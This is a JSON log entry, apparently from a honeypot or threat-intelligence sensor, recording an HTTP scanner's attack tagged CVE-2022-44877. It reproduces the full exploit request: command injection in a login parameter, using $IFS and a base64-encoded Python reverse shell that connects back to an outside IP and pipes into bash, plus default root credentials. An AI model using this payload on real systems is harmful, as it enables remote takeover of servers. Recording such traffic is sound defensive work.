 "origin": {
"ip": "206.189.170.136",
"ts": 1673447317024
},
"target": {
"port": 2031,
"protocol": "tcp"
},
"data": {
"payload": "POST /login/index.php?login=$(echo${IFS}cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZ
XQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMjA2LjE4OS4xNzAuMTM2Iiw5MTgxKSk7b3MuZHV
VwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3big
ic2giKScK${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash) HTTP/1.1\\r\\nHost: [REDACTED]:2031\\r\\nUser-Agent:
Mozilla/5.0 (Linux; Android 8.1.0; SM-J530F) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.111
Mobile Safari/537.36\\r\\nContent-Length: 42\\r\\nAccept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9\\r\\
nAccept-Charset: utf-8\\r\\nAccept-Encoding: gzip, deflate\\r\\nAccept-Language: en\\r\\nConnection: close\\r
\\nContent-Type: application/x-www-form-urlencoded\\r\\nCookie:
cwpsrv-2dbdc5905576590830494c54c04a1b01=6ahj1a6etv72ut1eaupietdk82\\r\\nOrigin: https://[REDACTED]:2031\\r\\
nReferer: https://[REDACTED]:2031/login/index.php?login=failed\\r\\n\\r\\
nusername=root&password=toor&commit=Login\\n\\n",
"sha256": "462d6ef9e14aa0fb1ab981c2f7ac28abcc42a7d01d65a4868251c5970db85d8b",
"extra": {
"http": {
"header_order_hash": "c3aed79921f8eee5129d662c8e7fe9cb",
"header_order": "host,user_agent,content_length,accept,accept_charset,accept_encoding,accept_language,con
nection,content_type,cookie,origin,referer",
"method": "POST",
"version": "1.1",
"headers": {
"content-length": "42",
"referer": "https://[REDACTED]:2031/login/index.php?login=failed",
"accept-language": "en",
"cookie": "cwpsrv-2dbdc5905576590830494c54c04a1b01=6ahj1a6etv72ut1eaupietdk82",
"host": "[REDACTED]:2031",
"connection": "close",
"content-type": "application/x-www-form-urlencoded",
"user-agent": "Mozilla/5.0 (Linux; Android 8.1.0; SM-J530F) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.111 Mobile Safari/537.36",
"accept-charset": "utf-8"
}
}
},
"tags": [
"HTTP_SCANNER",
"CVE-2022-44877"
]